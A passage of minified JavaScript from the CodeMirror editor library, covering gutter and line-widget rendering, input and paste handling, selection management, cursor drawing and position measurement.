W(e,t,n,r){if(t.gutter&&(t.node.removeChild(t.gutter),t.gutter=null),t.gutterBackground&&(t.node.removeChild(t.gutterBackground),t.gutterBackground=null),t.line.gutterClass){var i=R(t);t.gutterBackground=Wi("div",null,"CodeMirror-gutter-background "+t.line.gutterClass,"left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px; width: "+r.gutterTotalWidth+"px"),i.insertBefore(t.gutterBackground,t.text)}var o=t.line.gutterMarkers;if(e.options.lineNumbers||o){var i=R(t),s=t.gutter=Wi("div",null,"CodeMirror-gutter-wrapper","left: "+(e.options.fixedGutter?r.fixedPos:-r.gutterTotalWidth)+"px");if(e.display.input.setUneditable(s),i.insertBefore(s,t.text),t.line.gutterClass&&(s.className+=" "+t.line.gutterClass),!e.options.lineNumbers||o&&o["CodeMirror-linenumbers"]||(t.lineNumber=s.appendChild(Wi("div",k(e.options,n),"CodeMirror-linenumber CodeMirror-gutter-elt","left: "+r.gutterLeft["CodeMirror-linenumbers"]+"px; width: "+e.display.lineNumInnerWidth+"px"))),o)for(var a=0;a<e.options.gutters.length;++a){var l=e.options.gutters[a],c=o.hasOwnProperty(l)&&o[l];c&&s.appendChild(Wi("div",[c],"CodeMirror-gutter-elt","left: "+r.gutterLeft[l]+"px; width: "+r.gutterWidth[l]+"px"))}}}function B(e,t,n){t.alignable&&(t.alignable=null);for(var r,i=t.node.firstChild;i;i=r){var r=i.nextSibling;"CodeMirror-linewidget"==i.className&&t.node.removeChild(i)}U(e,t,n)}function z(e,t,n,r){var i=N(e,t);return t.text=t.node=i.pre,i.bgClass&&(t.bgClass=i.bgClass),i.textClass&&(t.textClass=i.textClass),F(t),W(e,t,n,r),U(e,t,r),t.node}function U(e,t,n){if(X(e,t.line,t,n,!0),t.rest)for(var r=0;r<t.rest.length;r++)X(e,t.rest[r],t,n,!1)}function X(e,t,n,r,i){if(t.widgets)for(var o=R(n),s=0,a=t.widgets;s<a.length;++s){var l=a[s],c=Wi("div",[l.node],"CodeMirror-linewidget");l.handleMouseEvents||c.setAttribute("cm-ignore-events","true"),V(l,c,n,r),e.display.input.setUneditable(c),i&&l.above?o.insertBefore(c,n.gutter||n.text):o.appendChild(c),ki(l,"redraw")}}function V(e,t,n,r){if(e.noHScroll){(n.alignable||(n.alignable=[])).push(t);var i=r.wrapperWidth;t.style.left=r.fixedPos+"px",e.coverGutter||(i-=r.gutterTotalWidth,t.style.paddingLeft=r.gutterTotalWidth+"px"),t.style.width=i+"px"}e.coverGutter&&(t.style.zIndex=5,t.style.position="relative",e.noHScroll||(t.style.marginLeft=-r.gutterTotalWidth+"px"))}function G(e){return Ro(e.line,e.ch)}function q(e,t){return Do(e,t)<0?t:e}function K(e,t){return Do(e,t)<0?e:t}function Y(e){e.state.focused||(e.display.input.focus(),vn(e))}function Z(e){return e.options.readOnly||e.doc.cantEdit}function J(e,t,n,r,i){var o=e.doc;e.display.shift=!1,r||(r=o.sel);var s=e.state.pasteIncoming||"paste"==i,a=o.splitLines(t),l=null;if(s&&r.ranges.length>1)if(No&&No.join("\n")==t){if(r.ranges.length%No.length==0){l=[];for(var c=0;c<No.length;c++)l.push(o.splitLines(No[c]))}}else a.length==r.ranges.length&&(l=Pi(a,function(e){return[e]}));for(var c=r.ranges.length-1;c>=0;c--){var u=r.ranges[c],f=u.from(),h=u.to();u.empty()&&(n&&n>0?f=Ro(f.line,f.ch-n):e.state.overwrite&&!s&&(h=Ro(h.line,Math.min(Yr(o,h.line).text.length,h.ch+Oi(a).length))));var d=e.curOp.updateInput,p={from:f,to:h,text:l?l[c%l.length]:a,origin:i||(s?"paste":e.state.cutIncoming?"cut":"+input")};Mn(e.doc,p),ki(e,"inputRead",e,p)}t&&!s&&ee(e,t),Dn(e),e.curOp.updateInput=d,e.curOp.typing=!0,e.state.pasteIncoming=e.state.cutIncoming=!1}function Q(e,t){var n=e.clipboardData&&e.clipboardData.getData("text/plain");if(n)return e.preventDefault(),Z(t)||t.options.disableInput||Et(t,function(){J(t,n,0,null,"paste")}),!0}function ee(e,t){if(e.options.electricChars&&e.options.smartIndent)for(var n=e.doc.sel,r=n.ranges.length-1;r>=0;r--){var i=n.ranges[r];if(!(i.head.ch>100||r&&n.ranges[r-1].head.line==i.head.line)){var o=e.getModeAt(i.head),s=!1;if(o.electricChars){for(var a=0;a<o.electricChars.length;a++)if(t.indexOf(o.electricChars.charAt(a))>-1){s=In(e,i.head.line,"smart");break}}else o.electricInput&&o.electricInput.test(Yr(e.doc,i.head.line).text.slice(0,i.head.ch))&&(s=In(e,i.head.line,"smart"));s&&ki(e,"electricInput",e,i.head.line)}}}function te(e){for(var t=[],n=[],r=0;r<e.doc.sel.ranges.length;r++){var i=e.doc.sel.ranges[r].head.line,o={anchor:Ro(i,0),head:Ro(i+1,0)};n.push(o),t.push(e.getRange(o.anchor,o.head))}return{text:t,ranges:n}}function ne(e){e.setAttribute("autocorrect","off"),e.setAttribute("autocapitalize","off"),e.setAttribute("spellcheck","false")}function re(e){this.cm=e,this.prevInput="",this.pollingFast=!1,this.polling=new _i,this.inaccurateSelection=!1,this.hasSelection=!1,this.composing=null}function ie(){var e=Wi("textarea",null,null,"position: absolute; padding: 0; width: 1px; height: 1em; outline: none"),t=Wi("div",[e],null,"overflow: hidden; position: relative; width: 3px; height: 0px;");return wo?e.style.width="1000px":e.setAttribute("wrap","off"),To&&(e.style.border="1px solid black"),ne(e),t}function oe(e){this.cm=e,this.lastAnchorNode=this.lastAnchorOffset=this.lastFocusNode=this.lastFocusOffset=null,this.polling=new _i,this.gracePeriod=!1}function se(e,t){var n=Je(e,t.line);if(!n||n.hidden)return null;var r=Yr(e.doc,t.line),i=Ke(n,r,t.line),o=ri(r),s="left";if(o){var a=lo(o,t.ch);s=a%2?"right":"left"}var l=tt(i.map,t.ch,s);return l.offset="right"==l.collapse?l.end:l.start,l}function ae(e,t){return t&&(e.bad=!0),e}function le(e,t,n){var r;if(t==e.display.lineDiv){if(r=e.display.lineDiv.childNodes[n],!r)return ae(e.clipPos(Ro(e.display.viewTo-1)),!0);t=null,n=0}else for(r=t;;r=r.parentNode){if(!r||r==e.display.lineDiv)return null;if(r.parentNode&&r.parentNode==e.display.lineDiv)break}for(var i=0;i<e.display.view.length;i++){var o=e.display.view[i];if(o.node==r)return ce(o,t,n)}}function ce(e,t,n){function r(t,n,r){for(var i=-1;i<(u?u.length:0);i++)for(var o=i<0?c.map:u[i],s=0;s<o.length;s+=3){var a=o[s+2];if(a==t||a==n){var l=ei(i<0?e.line:e.rest[i]),f=o[s]+r;return(r<0||a!=t)&&(f=o[s+(r?1:0)]),Ro(l,f)}}}var i=e.text.firstChild,o=!1;if(!t||!Vs(i,t))return ae(Ro(ei(e.line),0),!0);if(t==i&&(o=!0,t=i.childNodes[n],n=0,!t)){var s=e.rest?Oi(e.rest):e.line;return ae(Ro(ei(s),s.text.length),o)}var a=3==t.nodeType?t:null,l=t;for(a||1!=t.childNodes.length||3!=t.firstChild.nodeType||(a=t.firstChild,n&&(n=a.nodeValue.length));l.parentNode!=i;)l=l.parentNode;var c=e.measure,u=c.maps,f=r(a,l,n);if(f)return ae(f,o);for(var h=l.nextSibling,d=a?a.nodeValue.length-n:0;h;h=h.nextSibling){if(f=r(h,h.firstChild,0))return ae(Ro(f.line,f.ch-d),o);d+=h.textContent.length}for(var p=l.previousSibling,d=n;p;p=p.previousSibling){if(f=r(p,p.firstChild,-1))return ae(Ro(f.line,f.ch+d),o);d+=h.textContent.length}}function ue(e,t,n,r,i){function o(e){return function(t){return t.id==e}}function s(t){if(1==t.nodeType){var n=t.getAttribute("cm-text");if(null!=n)return""==n&&(n=t.textContent.replace(/\u200b/g,"")),void(a+=n);var u,f=t.getAttribute("cm-marker");if(f){var h=e.findMarks(Ro(r,0),Ro(i+1,0),o(+f));return void(h.length&&(u=h[0].find())&&(a+=Zr(e.doc,u.from,u.to).join(c)))}if("false"==t.getAttribute("contenteditable"))return;for(var d=0;d<t.childNodes.length;d++)s(t.childNodes[d]);/^(pre|div|p)$/i.test(t.nodeName)&&(l=!0)}else if(3==t.nodeType){var p=t.nodeValue;if(!p)return;l&&(a+=c,l=!1),a+=p}}for(var a="",l=!1,c=e.doc.lineSeparator();s(t),t!=n;)t=t.nextSibling;return a}function fe(e,t){this.ranges=e,this.primIndex=t}function he(e,t){this.anchor=e,this.head=t}function de(e,t){var n=e[t];e.sort(function(e,t){return Do(e.from(),t.from())}),t=Ai(e,n);for(var r=1;r<e.length;r++){var i=e[r],o=e[r-1];if(Do(o.to(),i.from())>=0){var s=K(o.from(),i.from()),a=q(o.to(),i.to()),l=o.empty()?i.from()==i.head:o.from()==o.head;r<=t&&--t,e.splice(--r,2,new he(l?a:s,l?s:a))}}return new fe(e,t)}function pe(e,t){return new fe([new he(e,t||e)],0)}function ge(e,t){return Math.max(e.first,Math.min(t,e.first+e.size-1))}function ve(e,t){if(t.line<e.first)return Ro(e.first,0);var n=e.first+e.size-1;return t.line>n?Ro(n,Yr(e,n).text.length):me(t,Yr(e,t.line).text.length)}function me(e,t){var n=e.ch;return null==n||n>t?Ro(e.line,t):n<0?Ro(e.line,0):e}function ye(e,t){return t>=e.first&&t<e.first+e.size}function be(e,t){for(var n=[],r=0;r<t.length;r++)n[r]=ve(e,t[r]);return n}function we(e,t,n,r){if(e.cm&&e.cm.display.shift||e.extend){var i=t.anchor;if(r){var o=Do(n,i)<0;o!=Do(r,i)<0?(i=n,n=r):o!=Do(n,r)<0&&(n=r)}return new he(i,n)}return new he(r||n,n)}function xe(e,t,n,r){Te(e,new fe([we(e,e.sel.primary(),t,n)],0),r)}function Ce(e,t,n){for(var r=[],i=0;i<e.sel.ranges.length;i++)r[i]=we(e,e.sel.ranges[i],t[i],null);var o=de(r,e.sel.primIndex);Te(e,o,n)}function ke(e,t,n,r){var i=e.sel.ranges.slice(0);i[t]=n,Te(e,de(i,e.sel.primIndex),r)}function Se(e,t,n,r){Te(e,pe(t,n),r)}function Me(e,t){var n={ranges:t.ranges,update:function(t){this.ranges=[];for(var n=0;n<t.length;n++)this.ranges[n]=new he(ve(e,t[n].anchor),ve(e,t[n].head))}};return Os(e,"beforeSelectionChange",e,n),e.cm&&Os(e.cm,"beforeSelectionChange",e.cm,n),n.ranges!=t.ranges?de(n.ranges,n.ranges.length-1):t}function Le(e,t,n){var r=e.history.done,i=Oi(r);i&&i.ranges?(r[r.length-1]=t,Ee(e,t,n)):Te(e,t,n)}function Te(e,t,n){Ee(e,t,n),ui(e,e.sel,e.cm?e.cm.curOp.id:NaN,n)}function Ee(e,t,n){(Ti(e,"beforeSelectionChange")||e.cm&&Ti(e.cm,"beforeSelectionChange"))&&(t=Me(e,t));var r=n&&n.bias||(Do(t.primary().head,e.sel.primary().head)<0?-1:1);_e(e,Oe(e,t,r,!0)),n&&n.scroll===!1||!e.cm||Dn(e.cm)}function _e(e,t){t.equals(e.sel)||(e.sel=t,e.cm&&(e.cm.curOp.updateInput=e.cm.curOp.selectionChanged=!0,Li(e.cm)),ki(e,"cursorActivity",e))}function $e(e){_e(e,Oe(e,e.sel,null,!1),Hs)}function Oe(e,t,n,r){for(var i,o=0;o<t.ranges.length;o++){var s=t.ranges[o],a=Ae(e,s.anchor,n,r),l=Ae(e,s.head,n,r);(i||a!=s.anchor||l!=s.head)&&(i||(i=t.ranges.slice(0,o)),i[o]=new he(a,l))}return i?de(i,t.primIndex):t}function Ae(e,t,n,r){var i=!1,o=t,s=n||1;e.cantEdit=!1;e:for(;;){var a=Yr(e,o.line);if(a.markedSpans)for(var l=0;l<a.markedSpans.length;++l){var c=a.markedSpans[l],u=c.marker;if((null==c.from||(u.inclusiveLeft?c.from<=o.ch:c.from<o.ch))&&(null==c.to||(u.inclusiveRight?c.to>=o.ch:c.to>o.ch))){if(r&&(Os(u,"beforeCursorEnter"),u.explicitlyCleared)){if(a.markedSpans){--l;continue}break}if(!u.atomic)continue;var f=u.find(s<0?-1:1);if(0==Do(f,o)&&(f.ch+=s,f.ch<0?f=f.line>e.first?ve(e,Ro(f.line-1)):null:f.ch>a.text.length&&(f=f.line<e.first+e.size-1?Ro(f.line+1,0):null),!f)){if(i)return r?(e.cantEdit=!0,Ro(e.first,0)):Ae(e,t,n,!0);i=!0,f=t,s=-s}o=f;continue e}}return o}}function Pe(e){e.display.input.showSelection(e.display.input.prepareSelection())}function je(e,t){for(var n=e.doc,r={},i=r.cursors=document.createDocumentFragment(),o=r.selection=document.createDocumentFragment(),s=0;s<n.sel.ranges.length;s++)if(t!==!1||s!=n.sel.primIndex){var a=n.sel.ranges[s],l=a.empty();(l||e.options.showCursorWhenSelecting)&&He(e,a.head,i),l||Re(e,a,o)}return r}function He(e,t,n){var r=ht(e,t,"div",null,null,!e.options.singleCursorHeightPerLine),i=n.appendChild(Wi("div"," ","CodeMirror-cursor"));if(i.style.left=r.left+"px",i.style.top=r.top+"px",i.style.height=Math.max(0,r.bottom-r.top)*e.options.cursorHeight+"px",r.other){var o=n.appendChild(Wi("div"," ","CodeMirror-cursor CodeMirror-secondarycursor"));o.style.display="",o.style.left=r.other.left+"px",o.style.top=r.other.top+"px",o.style.height=.85*(r.other.bottom-r.other.top)+"px"}}function Re(e,t,n){function r(e,t,n,r){t<0&&(t=0),t=Math.round(t),r=Math.round(r),a.appendChild(Wi("div",null,"CodeMirror-selected","position: absolute; left: "+e+"px; top: "+t+"px; width: "+(null==n?u-e:n)+"px; height: "+(r-t)+"px"))}function i(t,n,i){function o(n,r){return ft(e,Ro(t,n),"div",f,r)}var a,l,f=Yr(s,t),h=f.text.length;return Qi(ri(f),n||0,null==i?h:i,function(e,t,s){var f,d,p,g=o(e,"left");if(e==t)f=g,d=p=g.left;else{if(f=o(t-1,"right"),"rtl"==s){var v=g;g=f,f=v}d=g.left,p=f.right}null==n&&0==e&&(d=c),f.top-g.top>3&&(r(d,g.top,null,g.bottom),d=c,g.bottom<f.top&&r(d,g.bottom,null,f.top)),null==i&&t==h&&(p=u),(!a||g.top<a.top||g.top==a.top&&g.left<a.left)&&(a=g),(!l||f.bottom>l.bottom||f.bottom==l.bottom&&f.right>l.right)&&(l=f),d<c+1&&(d=c),r(d,f.top,p-d,f.bottom)}),{start:a,end:l}}var o=e.display,s=e.doc,a=document.createDocumentFragment(),l=Ue(e.display),c=l.left,u=Math.max(o.sizerWidth,Ve(e)-o.sizer.offsetLeft)-l.right,f=t.from(),h=t.to();if(f.line==h.line)i(f.line,f.ch,h.ch);else{var d=Yr(s,f.line),p=Yr(s,h.line),g=mr(d)==mr(p),v=i(f.line,f.ch,g?d.text.length+1:null).end,m=i(h.line,g?0:null,h.ch).start;g&&(v.top<m.top-2?(r(v.right,v.top,null,v.bottom),r(c,m.top,m.left,m.bottom)):r(v.right,v.top,m.left-v.right,v.bottom)),v.bottom<m.top&&r(c,v.bottom,null,m.top)}n.appendChild(a)}function De(e){if(e.state.focused){var t=e.display;clearInterval(t.blinker);var n=!0;t.cursorDiv.style.visibility="",e.options.cursorBlinkRate>0?t.blinker=setInterval(function(){t.cursorDiv.style.visibility=(n=!n)?"":"hidden"},e.options.cursorBlinkRate):e.options.cursorBlinkRate<0&&(t.cursorDiv.style.visibility="hidden")}}function Ne(e,t){e.doc.mode.startState&&e.doc.frontier<e.display.viewTo&&e.state.highlight.set(t,Di(Ie,e))}function Ie(e){var t=e.doc;if(t.frontier<t.first&&(t.frontier=t.first),!(t.frontier>=e.display.viewTo)){var n=+new Date+e.options.workTime,r=ss(t.mode,We(e,t.frontier)),i=[];t.iter(t.frontier,Math.min(t.first+t.size,e.display.viewTo+500),function(o){if(t.frontier>=e.display.viewFrom){var s=o.styles,a=o.text.length>e.options.maxHighlightLength,l=Pr(e,o,a?ss(t.mode,r):r,!0);o.styles=l.styles;var c=o.styleClasses,u=l.classes;u?o.styleClasses=u:c&&(o.styleClasses=null);for(var f=!s||s.length!=o.styles.length||c!=u&&(!c||!u||c.bgClass!=u.bgClass||c.textClass!=u.textClass),h=0;!f&&h<s.length;++h)f=s[h]!=o.styles[h];f&&i.push(t.frontier),o.stateAfter=a?r:ss(t.mode,r)}else o.text.length<=e.options.maxHighlightLength&&Hr(e,o.text,r),o.stateAfter=t.frontier%5==0?ss(t.mode,r):null;if(++t.frontier,+new Date>n)return Ne(e,e.options.workDelay),!0}),i.length&&Et(e,function(){for(var t=0;t<i.length;t++)Ht(e,i[t],"text")})}}function Fe(e,t,n){for(var r,i,o=e.doc,s=n?-1:t-(e.doc.mode.innerMode?1e3:100),a=t;a>s;--a){if(a<=o.first)return o.first;var l=Yr(o,a-1);if(l.stateAfter&&(!n||a<=o.frontier))return a;var c=Ns(l.text,null,e.options.tabSize);(null==i||r>c)&&(i=a-1,r=c)}return i}function We(e,t,n){var r=e.doc,i=e.display;if(!r.mode.startState)return!0;var o=Fe(e,t,n),s=o>r.first&&Yr(r,o-1).stateAfter;return s=s?ss(r.mode,s):as(r.mode),r.iter(o,t,function(n){Hr(e,n.text,s);var a=o==t-1||o%5==0||o>=i.viewFrom&&o<i.viewTo;n.stateAfter=a?ss(r.mode,s):null,++o}),n&&(r.frontier=o),s}function Be(e){return e.lineSpace.offsetTop}function ze(e){return e.mover.offsetHeight-e.lineSpace.offsetHeight}function Ue(e){if(e.cachedPaddingH)return e.cachedPaddingH;var t=zi(e.measure,Wi("pre","x")),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r={left:parseInt(n.paddingLeft),right:parseInt(n.paddingRight)};return isNaN(r.left)||isNaN(r.right)||(e.cachedPaddingH=r),r}function Xe(e){return Ps-e.display.nativeBarWidth}function Ve(e){return e.display.scroller.clientWidth-Xe(e)-e.display.barWidth}function Ge(e){return e.display.scroller.clientHeight-Xe(e)-e.display.barHeight}function qe(e,t,n){var r=e.options.lineWrapping,i=r&&Ve(e);if(!t.measure.heights||r&&t.measure.width!=i){var o=t.measure.heights=[];if(r){t.measure.width=i;for(var s=t.text.firstChild.getClientRects(),a=0;a<s.length-1;a++){var l=s[a],c=s[a+1];Math.abs(l.bottom-c.bottom)>2&&o.push((l.bottom+c.top)/2-n.top)}}o.push(n.bottom-n.top)}}function Ke(e,t,n){if(e.line==t)return{map:e.measure.map,cache:e.measure.cache};for(var r=0;r<e.rest.length;r++)if(e.rest[r]==t)return{map:e.measure.maps[r],cache:e.measure.caches[r]};for(var r=0;r<e.rest.length;r++)if(ei(e.rest[r])>n)return{map:e.measure.maps[r],cache:e.measure.caches[r],before:!0}}function Ye(e,t){t=mr(t);var n=ei(t),r=e.display.externalMeasured=new At(e.doc,t,n);r.lineN=n;var i=r.built=Dr(e,r);return r.text=i.pre,zi(e.display.lineMeasure,i.pre),r}function Ze(e,t,n,r){return et(e,Qe(e,t),n,r)}function Je(e,t){if(t>=e.display.viewFrom&&t<e.display.viewTo)return e.display.view[Dt(e,t)];var n=e.display.externalMeasured;return n&&t>=n.lineN&&t<n.lineN+n.size?n:void 0}function Qe(e,t){var n=ei(t),r=Je(e,n);r&&!r.text?r=null:r&&r.changes&&(H(e,r,n,P(e)),e.curOp.forceUpdate=!0),r||(r=Ye(e,t));var i=Ke(r,t,n);return{line:t,view:r,rect:null,map:i.map,cache:i.cache,before:i.before,hasHeights:!1}}function et(e,t,n,r,i){t.before&&(n=-1);var o,s=n+(r||"");return t.cache.hasOwnProperty(s)?o=t.cache[s]:(t.rect||(t.rect=t.view.text.getBoundingClientRect()),t.hasHeights||(qe(e,t.view,t.rect),t.hasHeights=!0),o=nt(e,t,n,r),o.bogus||(t.cache[s]=o)),{left:o.left,right:o.right,top:i?o.rtop:o.top,bottom:i?o.rbottom:o.bottom}}function tt(e,t,n){for(var r,i,o,s,a=0;a<e.length;a+=3){var l=e[a],c=e[a+1];if(t<l?(i=0,o=1,s="left"):t<c?(i=t-l,o=i+1):(a==e.length-3||t==c&&e[a+3]>t)&&(o=c-l,i=o-1,t>=c&&(s="right")),null!=i){if(r=e[a+2],l==c&&n==(r.insertLeft?"left":"right")&&(s=n),"left"==n&&0==i)for(;a&&e[a-2]==e[a-3]&&e[a-1].insertLeft;)r=e[(a-=3)+2],s="left";if("right"==n&&i==c-l)for(;a<e.length-3&&e[a+3]==e[a+4]&&!e[a+5].insertLeft;)r=e[(a+=3)+2],s="right";break}}return{node:r,start:i,end:o,collapse:s,coverStart:l,coverEnd:c}}function nt(e,t,n,r){var i,o=tt(t.map,n,r),s=o.node,a=o.start,l=o.end,c=o.collapse;if(3==s.nodeType){for(var u=0;u<4;u++){for(;a&&Fi(t.line.text.charAt(o.coverStart+a));)--a;for(;o.coverStart+l<o.coverEnd&&Fi(t.line.text.charAt(o.coverStart+l));)++l;if(yo&&bo<9&&0==a&&l==o.coverEnd-o.coverStart)i=s.parentNode.getBoundingClientRect();else if(yo&&e.options.lineWrapping){var f=Bs(s,a,l).getClientRects();i=f.length?f["right"==r?f.length-1:0]:Bo}else i=Bs(s,a,l).getBoundingClientRect()||Bo;if(i.left||i.right||0==a)break;l=a,a-=1,c="right"}yo&&bo<11&&(i=rt(e.display.measure,i))}else{a>0&&(c=r="right");var f;i=e.options.lineWrapping&&(f=s.getClientRects()).length>1?f["right"==r?f.length-1:0]:s.getBoundingClientRect()}if(yo&&bo<9&&!a&&(!i||!i.left&&!i.right)){var h=s.parentNode.getClientRects()[0];i=h?{left:h.left,right:h.left+yt(e.display),top:h.top,bottom:h.bottom}:Bo}for(var d=i.top-t.rect.top,p=i.bottom-t.rect.top,g=(d+p)/2,v=t.view.measure.heights,u=0;u<v.length-1&&!(g<v[u]);u++);var m=u?v[u-1]:0,y=v[u],b={left:("right"==c?i.right:i.left)-t.rect.left,right:("left"==c?i.left:i.right)-t.rect.left,top:m,bottom:y};return i.left||i.right||(b.bogus=!0),e.options.singleCursorHeightPerLine||(b.rtop=d,b.rbottom=p),b}function rt(e,t){if(!window.screen||null==screen.logicalXDPI||screen.logicalXDPI==screen.deviceXDPI||!Ji(e))return t;var n=screen.logicalXDPI/screen.deviceXDPI,r=screen.logicalYDPI/screen.deviceYDPI;return{left:t.left*n,right:t.right*n,top:t.top*r,bottom:t.bottom*r}}function it(e){if(e.measure&&(e.measure.cache={},e.measure.heights=null,e.rest))for(var t=0;t<e.rest.length;t++)e.measure.caches[t]={}}function ot(e){e.display.externalMeasure=null,Bi(e.display.lineMeasure);for(var t=0;t<e.display.view.length;t++)it(e.display.view[t])}function st(e){ot(e),e.display.cachedCharWidth=e.display.cachedTextHeight=e.display.cachedPaddingH=null,e.options.lineWrapping||(e.display.maxLineChanged=!0),e.display.lineNumChars=null}function at(){return window.pageXOffset||(document.documentElement||document.body).scrollLeft}function lt(){return window.pageYOffset||(document.documentElement||document.body).scrollTop}function ct(e,t,n,r){if(t.widgets)for(var i=0;i<t.widgets.length;++i)if(t.widgets[i].above){var o=Sr(t.widgets[i]);n.top+=o,n.bottom+=o}if("line"==r)return n;r||(r="local");var s=ni(t);if("local"==r?s+=Be(e.display):s-=e.display.viewOffset,"page"==r||"window"==r){var a=e.display.lineSpace.getBoundingClientRect();s+=a.top+("window"==r?0:lt());var l=a.left+("window"==r?0:at());n.left+=l,n.right+=l}return n.top+=s,n.bottom+=s,n}function ut(e,t,n){if("div"==n)return t;var r=t.left,i=t.top;if("page"==n)r-=at(),i-=lt();else if("local"==n||!n){var o=e.display.sizer.getBoundingClientRect();r+=o.left,i+=o.top}var s=e.display.lineSpace.getBoundingClientRect();return{left:r-s.left,top:i-s.top}}function ft(e,t,n,r,i){return r||(r=Yr(e.doc,t.line)),ct(e,r,Ze(e,r,t.ch,i),n)}function ht(e,t,n,r,i,o){function s(t,s){var a=et(e,i,t,s?"right":"left",o);return s?a.left=a.right:a.right=a.left,ct(e,r,a,n)}function a(e,t){var n=l[t],r=n.level%2;return e==eo(n)&&t&&n.level<l[t-1].level?(n=l[--t],e=to(n)-(n.level%2?0:1),r=!0):e==to(n)&&t<l.length-1&&n.level<l[t+1].level&&(n=l[++t],e=eo(n)-n.level%2,r=!1),r&&e==n.to&&e>n.from?s(e-1):s(e,r)}r=r||Yr(e.doc,t.line),i||(i=Qe(e,r));var l=ri(r),c=t.ch;if(!l)return s(c);var u=lo(l,c),f=a(c,u);return null!=ia&&(f.other=a(c,ia)),f}function dt(e,t){var n=0,t=ve(e.doc,t);e.options.lineWrapping||(n=yt(e.display)*t.ch);var r=Yr(e.doc,t.line),i=ni(r)+Be(e.display);return{left:n,right:n,top:i,bottom:i+r.height}}function pt(e,t,n,r){var i=Ro(e,t);return i.xRel=r,n&&(i.outside=!0),i}function gt(e,t,n){var r=e.doc;if(n+=e.display.viewOffset,n<0)return pt(r.first,0,!0,-1);var i=ti(r,n),o=r.first+r.size-1;if(i>o)return pt(r.first+r.size-1,Yr(r,o).text.length,!0,1);t<0&&(t=0);for(var s=Yr(r,i);;){var a=vt(e,s,i,t,n),l=gr(s),c=l&&l.find(0,!0);if(!l||!(a.ch>c.from.ch||a.ch==c.from.ch&&a.xRel>0))return a;i=ei(s=c.to.line)}}function vt(e,t,n,r,i){function o(r){var i=ht(e,Ro(n,r),"line",t,c);return a=!0,s>i.bottom?i.left-l:s<i.top?i.left+l:(a=!1,i.left)}var s=i-ni(t),a=!1,l=2*e.display.wrapper.clientWidth,c=Qe(e,t),u=ri(t),f=t.text.length,h=no(t),d=ro(t),p=o(h),g=a,v=o(d),m=a;if(r>v)return pt(n,d,m,1);for(;;){if(u?d==h||d==uo(t,h,1):d-h<=1){for(var y=r<p||r-p<=v-r?h:d,b=r-(y==h?p:v);Fi(t.text.charAt(y));)++y;var w=pt(n,y,y==h?g:m,b<-1?-1:b>1?1:0);return w}var x=Math.ceil(f/2),C=h+x;if(u){C=h;for(var k=0;k<x;++k)C=uo(t,C,1)}var S=o(C);S>r?(d=C,v=S,(m=a)&&(v+=1e3),f=x):(h=C,p=S,g=a,f-=x)}}function mt(e){if(null!=e.cachedTextHeight)return e.cachedTextHeight;if(null==Io){Io=Wi("pre");for(var t=0;t<49;++t)Io.appendChild(document.createTextNode("x")),Io.appendChild(Wi("br"));Io.appendChild(document.createTextNode("x"))}zi(e.measure,Io);var n=Io.offsetHeight/50;return n>3&&(e.cachedTextHeight=n),Bi(e.measure),n||1}function yt(e){if(null!=e.cachedCharWidth)return e.cachedCharWidth;var t=Wi("span","xxxxxxxxxx"),n=Wi("pre",[t]);zi(e.measure,n);var r=t.getBoundingClientRect(),i=(r.right-r.left)/10;return i>2&&(e.cachedCharWidth=i),i||10}function bt(e){e.curOp={cm:e,viewChanged:!1,startHeight:e.doc.height,forceUpdate:!1,updateInput:null,typing:!1,changeObjs:null,cursorActivityHandlers:null,cursorActivityCalled:0,selectionChanged:!1,updateMaxLine:!1,scrollLeft:null,scrollTop:null,scrollToPos:null,focus:!1,id:++Uo},zo?zo.ops.push(e.curOp):e.curOp.ownsGroup=zo={ops:[e.curOp],delayedCallbacks:[]}}function wt(e){var t=e.delayedCallbacks,n=0;do{for(;n<t.length;n++)t[n].call(null);for(var r=0;r<e.ops.length;r++){var i=e.ops[r];if(i.cursorActivityHandlers)for(;i.cursorActivityCalled<i.cursorActivityHandlers.length;)i.cursorActivityHandlers[i.cursorActivityCalled++].call(null,i.cm)}}while(n<t.length)}function xt(e){var t=e.curOp,n=t.ownsGroup;if(n)try{wt(n)}finally{zo=null;for(var r=0;r<n.ops.length;r++)n.ops[r].cm.curOp=null;Ct(n)}}function Ct(e){for(var t=e.ops,n=0;n<t.length;n++)kt(t[n]);for(var n=0;n<t.length;n++)St(t[n]);for(var n=0;n<t.length;n++)Mt(t[n]);for(var n=0;n<t.length;n++)Lt(t[n]);for(var n=0;n<t.length;n++)Tt(t[n])}function kt(e){var t=e.cm,n=t.display;L(t),e.updateMaxLine&&h(t),e.mustUpdate=e.viewChanged||e.forceUpdate||null!=e.scrollTop||e.scrollToPos&&(e.scrollToPos.from.line<n.viewFrom||e.scrollToPos.to.line>=n.viewTo)||n.maxLineChanged&&t.options.lineWrapping,
e.update=e.mustUpdate&&new M(t,e.mustUpdate&&{top:e.scrollTop,ensure:e.scrollToPos},e.forceUpdate)}function St(e){e.updatedDisplay=e.mustUpdate&&T(e.cm,e.update)}function Mt(e){var t=e.cm,n=t.display;e.updatedDisplay&&O(t),e.barMeasure=p(t),n.maxLineChanged&&!t.options.lineWrapping&&(e.adjustWidthTo=Ze(t,n.maxLine,n.maxLine.text.length).left+3,t.display.sizerWidth=e.adjustWidthTo,e.barMeasure.scrollWidth=Math.max(n.scroller.clientWidth,n.sizer.offsetLeft+e.adjustWidthTo+Xe(t)+t.display.barWidth),e.maxScrollLeft=Math.max(0,n.sizer.offsetLeft+e.adjustWidthTo-Ve(t))),(e.updatedDisplay||e.selectionChanged)&&(e.preparedSelection=n.input.prepareSelection())}function Lt(e){var t=e.cm;null!=e.adjustWidthTo&&(t.display.sizer.style.minWidth=e.adjustWidthTo+"px",e.maxScrollLeft<t.doc.scrollLeft&&rn(t,Math.min(t.display.scroller.scrollLeft,e.maxScrollLeft),!0),t.display.maxLineChanged=!1),e.preparedSelection&&t.display.input.showSelection(e.preparedSelection),e.updatedDisplay&&$(t,e.barMeasure),(e.updatedDisplay||e.startHeight!=t.doc.height)&&y(t,e.barMeasure),e.selectionChanged&&De(t),t.state.focused&&e.updateInput&&t.display.input.reset(e.typing),e.focus&&e.focus==Ui()&&Y(e.cm)}function Tt(e){var 